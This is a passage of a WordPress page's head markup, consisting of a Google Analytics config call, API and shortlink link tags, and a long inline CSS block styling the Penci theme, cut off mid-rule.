gtag("config", "G-EYP5N41Y1D");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://ltsoft.xyz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ltsoft.xyz/wp-json/wp/v2/posts/2185" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ltsoft.xyz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ltsoft.xyz/?p=2185' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; } body { --pchead-font: 'Roboto', sans-serif; } body { --pcbody-font: 'Open Sans', sans-serif; } p{ line-height: 1.8; } #navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Roboto', sans-serif; font-weight: normal; } .penci-hide-tagupdated{ display: none !important; } body { --pchead-wei: 600; } .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } #navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 600; } #logo a { max-width:240px; width: 100%; } @media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } } body{ --pcborder-cl: #eeeeee; } #main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"], .widget ul li, .grid-mixed, .penci-post-box-meta, .penci-pagination.penci-ajax-more a.penci-ajax-more-button, .widget-social a i, .penci-home-popular-posts, .header-header-1.has-bottom-line, .header-header-4.has-bottom-line, .header-header-7.has-bottom-line, .container-single .post-entry .post-tags a,.tags-share-box.tags-share-box-2_3,.tags-share-box.tags-share-box-top, .tags-share-box, .post-author, .post-pagination, .post-related, .post-comments .post-title-box, .comments .comment, #respond textarea, .wpcf7 textarea, #respond input, div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea, .wpcf7 input, .widget_wysija input, #respond h3, form.pc-searchform input.search-input, .post-password-form input[type="text"], .post-password-form input[type="email"], .post-password-form input[type="password"], .post-password-form input[type="number"], .penci-recipe, .penci-recipe-heading, .penci-recipe-ingredients, .penci-recipe-notes, .penci-pagination ul.page-numbers li span, .penci-pagination ul.page-numbers li a, #comments_pagination span, #comments_pagination a, body.author .post-author, .tags-share-box.hide-tags.page-share, .penci-grid li.list-post, .penci-grid li.list-boxed-post-2 .content-boxed-2, .home-featured-cat-content .mag-post-box, .home-featured-cat-content.style-2 .mag-post-box.first-post, .home-featured-cat-content.style-10 .mag-post-box.first-post, .widget select, .widget ul ul, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget .tagcloud a, #wp-calendar tbody td, .woocommerce div.product .entry-summary div[itemprop="description"] td, .woocommerce div.product .entry-summary div[itemprop="description"] th, .woocommerce div.product .woocommerce-tabs #tab-description td, .woocommerce div.product .woocommerce-tabs #tab-description th, .woocommerce-product-details__short-description td, th, .woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total, .woocommerce .woocommerce-product-search input[type="search"], .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce div.product .product_meta, .woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce div.product .related > h2, .woocommerce div.product .upsells > h2, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce table.shop_table td, .post-entry td, .post-entry th, #add_payment_method .cart-collaterals .cart_totals tr td, #add_payment_method .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr td, .woocommerce-checkout .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals table, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce table.shop_table a.remove, .woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce form.checkout table.shop_table, .woocommerce-checkout #payment ul.payment_methods, .post-entry table, .wrapper-penci-review, .penci-review-container.penci-review-count, #penci-demobar .style-toggle, #widget-area, .post-entry hr, .wpb_text_column hr, #buddypress .dir-search input[type=search], #buddypress .dir-search input[type=text], #buddypress .groups-members-search input[type=search], #buddypress .groups-members-search input[type=text], #buddypress ul.item-list, #buddypress .profile[role=main], #buddypress select, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a, #buddypress div.pagination .pag-count, #buddypress div.pagination .pagination-links a:hover, #buddypress ul.item-list li, #buddypress table.forum tr td.label, #buddypress table.messages-notices tr td.label, #buddypress table.notifications tr td.label, #buddypress table.notifications-settings tr td.label, #buddypress table.profile-fields tr td.label, #buddypress table.wp-profile-fields tr td.label, #buddypress table.profile-fields:last-child, #buddypress form#whats-new-form textarea, #buddypress .standard-form input[type=text], #buddypress .standard-form input[type=color], #buddypress .standard-form input[type=date], #buddypress .standard-form input[type=datetime], #buddypress .standard-form input[type=datetime-local], #buddypress .standard-form input[type=email], #buddypress .standard-form input[type=month], #buddypress .standard-form input[type=number], #buddypress .standard-form input[type=range], #buddypress .standard-form input[type=search], #buddypress .standard-form input[type=password], #buddypress .standard-form input[type=tel], #buddypress .standard-form input[type=time], #buddypress .standard-form input[type=url], #buddypress .standard-form input[type=week], .bp-avatar-nav ul, .bp-avatar-nav ul.avatar-nav-items li.current, #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic, #bbpress-forums li.bbp-footer, .bbp-pagination-links a, .bbp-pagination-links span.current, .wrapper-boxed .bbp-pagination-links a:hover, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .standard-form select, #buddypress .standard-form input[type=password], #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a, #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, #bbpress-forums div.bbp-template-notice.info, #bbpress-forums #bbp-search-form #bbp_search, #bbpress-forums .bbp-forums-list, #bbpress-forums #bbp_topic_title, #bbpress-forums #bbp_topic_tags, #bbpress-forums .wp-editor-container, .widget_display_stats dd, .widget_display_stats dt, div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget input[type="password"], blockquote.wp-block-quote, .post-entry blockquote.wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .post-entry pre, .wp-block-pullquote:not(.is-style-solid-color), .post-entry hr.wp-block-separator, .wp-block-separator, .wp-block-latest-posts, .wp-block-yoast-how-to-block ol.schema-how-to-steps, .wp-block-yoast-how-to-block ol.schema-how-to-steps li, .wp-block-yoast-faq-block .schema-faq-section, .post-entry .wp-block-quote, .wpb_text_column .wp-block-quote, .woocommerce .page-description .wp-block-quote, .wp-block-search .wp-block-search__input{ border-color: var(--pcborder-cl); } .penci-recipe-index-wrap h4.recipe-index-heading > span:before, .penci-recipe-index-wrap h4.recipe-index-heading > span:after{ border-color: var(--pcborder-cl); opacity: 1; } .tags-share-box .single-comment-o:after, .post-share a.penci-post-like:after{ background-color: var(--pcborder-cl); } .penci-grid .list-post.list-boxed-post{ border-color: var(--pcborder-cl) !important; } .penci-post-box-meta.penci-post-box-grid:before, .woocommerce .widget_price_filter .ui-slider .ui-slider-range{ background-color: var(--pcborder-cl); } .penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts{ border-color: var(--pcborder-cl); !important; } .penci-vernav-enable .penci-menu-hbg{ box-shadow: none; -webkit-box-shadow: none; -moz-box-shadow: none; } .penci-vernav-enable.penci-vernav-poleft .penci-menu-hbg{ border-right: 1px solid var(--pcborder-cl); } .penci-vernav-enable.penci-vernav-poright .penci-menu-hbg{ border-left: 1px solid var(--pcborder-cl); } body{ --pcaccent-cl: #81d742; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #81d742; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #81d742; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #81d742; } .penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #81d742; border-color: #81d742; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #81d742; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #81d742; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #81d742; background-color: #81d742; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #81d742; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #81d742; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #81d742; color: #fff; } @media only screen and (max-width: 767px){ .penci-top-bar{ display: none; } } .penci-top-bar, .penci-topbar-trending .penci-owl-carousel .owl-item, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu, .pctopbar-login-btn .pclogin-sub{ background-color: #111111; } .headline-title.nticker-style-3:after{ border-color: #111111; } .headline-title { background-color: #1565c0; } .headline-title.nticker-style-2:after, .headline-title.nticker-style-4:after{ border-color: #1565c0; } a.penci-topbar-post-title:hover { color: #1565c0; } a.penci-topbar-post-title { text-transform: none; letter-spacing: 0; } .headline-title { text-transform: none; letter-spacing: 0; } ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a { text-transform: none; font-size: 12px; letter-spacing: 0; } ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #1565c0; } .penci-topbar-social a:hover { color: #1565c0; } @media only screen and (max-width: 767px){ .penci-top-bar .pctopbar-item.penci-topbar-ctext { display: none; } } #navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color: #ffffff; } #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #ffffff; } #navigation.menu-item-padding .menu > li > a:hover, #navigation.menu-item-padding .menu > li:hover > a, #navigation.menu-item-padding .menu > li.current-menu-item > a, #navigation.menu-item-padding .menu > li.current_page_item > a, #navigation.menu-item-padding .menu > li.current-menu-ancestor > a, #navigation.menu-item-padding .menu > li.current-menu-item > a { background-color: #1565c0; } #navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #1565c0; } #navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #1565c0; } .header-social a i, .main-nav-social a { font-size: 14px; } .header-social a svg, .main-nav-social a svg{ width: 14px; } #navigation .menu li a { text-transform: none; letter-spacing: 0; } #navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; } #navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 14px; } #navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; } #navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; } #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #1565c0; } #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #1565c0; } .penci-featured-content .feat-text h3 a, .featured-style-35 .feat-text-right h3 a, .featured-style-4 .penci-featured-content .feat-text h3 a, .penci-mag-featured-content h3 a, .pencislider-container .pencislider-content .pencislider-title { text-transform: none; letter-spacing: 0; } .home-featured-cat-content, .penci-featured-cat-seemore, .penci-featured-cat-custom-ads, .home-featured-cat-content.style-8 { margin-bottom: 50px; } .home-featured-cat-content.style-8 .penci-grid li.list-post:last-child{ margin-bottom: 0; } .home-featured-cat-content.style-3, .home-featured-cat-content.style-11{ margin-bottom: 40px; } .home-featured-cat-content.style-7{ margin-bottom: 24px; } .home-featured-cat-content.style-13{ margin-bottom: 30px; } .penci-featured-cat-seemore, .penci-featured-cat-custom-ads{ margin-top: -30px; } .penci-featured-cat-seemore.penci-seemore-style-7, .mag-cat-style-7 .penci-featured-cat-custom-ads{ margin-top: -28px; } .penci-featured-cat-seemore.penci-seemore-style-8, .mag-cat-style-8 .penci-featured-cat-custom-ads{ margin-top: 10px; } .penci-featured-cat-seemore.penci-seemore-style-13, .mag-cat-style-13 .penci-featured-cat-custom-ads{ margin-top: -30px; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .penci-header-signup-form { background-color: #1565c0; } .header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after { color: #1565c0; } #sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #1565c0; } #sidebar-nav-logo:before{ background-color: #1565c0; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .featured-style-29 .featured-slider-overlay { opacity: ; } .header-standard h2, .header-standard .post-title, .header-standard h2 a { text-transform: none; letter-spacing: 0; } .penci-standard-cat .cat > a.penci-cat-name { color: #1565c0; } .penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #1565c0; } .standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #1565c0; } .header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link, .standard-content .penci-post-box-meta .penci-box-meta a:hover { color: #1565c0; } .standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #1565c0; color: #fff; } .standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #1565c0; } .penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #1565c0; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; letter-spacing: 0; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; } .penci-featured-infor .cat a.penci-cat-name, .penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name, .penci-featured-infor .cat a.penci-cat-name { color: #1565c0; } .penci-featured-infor .cat a.penci-cat-name:after, .penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after, .penci-featured-infor .cat a.penci-cat-name:after{ border-color: #1565c0; } .penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #1565c0; } .overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #1565c0; } .penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #1565c0; } .penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #1565c0; } .penci-readmore-btn.penci-btn-make-button a{ background-color: #1565c0; color: #fff; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-grid li.typography-style .item .main-typography h2 a:hover { color: #1565c0; } .penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #1565c0; } .overlay-header-box .cat > a.penci-cat-name:hover { color: #1565c0; } .penci-sidebar-content .widget, .penci-sidebar-content.pcsb-boxed-whole { margin-bottom: 50px; } .penci-sidebar-content.style-11 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-12 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-14 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-13 .penci-border-arrow .inner-arrow, .penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-15 .penci-border-arrow .inner-arrow{ background-color: #111111; } .penci-sidebar-content.style-2 .penci-border-arrow:after{ border-top-color: #111111; } .penci-sidebar-content .penci-border-arrow:after { background-color: #111111; } .penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7 .penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow{ border-color: #111111; } .penci-sidebar-content .penci-border-arrow:before { border-top-color: #111111; } .penci-sidebar-content.style-16 .penci-border-arrow:after{ background-color: #111111; } .penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #1565c0; } .penci-sidebar-content .penci-border-arrow:after { border-color: #111111; } .penci-sidebar-content .penci-border-arrow .inner-arrow { color: #ffffff; } .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover,.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content .tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #1565c0; } .widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #1565c0; border-color: #1565c0; } .about-widget .about-me-heading:before { border-color: #1565c0; } .penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item, .penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .penci-video_playlist .penci-playlist-title { background-color: #1565c0; } .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #1565c0; background-color: #1565c0; } #footer-copyright * { font-size: 12px; } #footer-copyright * { font-style: normal; } .footer-subscribe .widget .mc4wp-form input[type="submit"] { background-color: #111111; } .footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #1565c0; } .footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #1565c0; } .footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #1565c0; border-color: #1565c0; } .footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #1565c0; } .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #1565c0; } .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #1565c0; background: #1565c0; } ul.footer-socials li a:hover i { background-color: #ffffff; border-color: #ffffff; } ul.footer-socials li a:hover i { color: #ffffff; } ul.footer-socials li a:hover span { color: #ffffff; } .footer-socials-section, .penci-footer-social-moved{ border-color: #212121; } #footer-section, .penci-footer-social-moved{ background-color: #111111; } #footer-section .footer-menu li a:hover { color: #1565c0; } .penci-go-to-top-floating { background-color: #1565c0; } #footer-section a { color: #1565c0; } .comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, 